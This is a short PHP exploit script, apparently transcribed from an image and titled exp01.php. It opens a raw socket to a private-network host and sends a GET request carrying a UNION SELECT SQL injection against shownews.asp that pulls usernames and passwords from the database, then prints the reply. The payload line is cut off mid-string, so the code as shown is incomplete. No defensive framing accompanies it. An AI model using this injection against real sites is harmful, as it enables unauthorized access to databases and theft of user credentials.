 exp01.php
1 <?php
2 $site="192.168.0.117";
3 $payload="shownews.asp?id=110+union+select+1%2C2%2Cusername%2BCHR%28124%29%2Bpassword%2C4%2C5%2C6%2C7%2
4
5
6 $fp = fsockopen($site, 80, $errno, $errstr, 30);
7 if (!$fp) {
8     echo "$errstr ($errno)<br />\n";
9 } else {
10     $out = "GET /{$payload} HTTP/1.1\r\n";
11     $out .= "Host:{$site} \r\n";
12     $out .= "Connection: keep-alive\r\n\r\n";
13     $out .="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";
14     $out .="Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n";
15     fwrite($fp, $out);
16     while (!feof($fp)) {
17         echo fgets($fp, 128);
18     }
19     fclose($fp);
20 }
21 ?>
22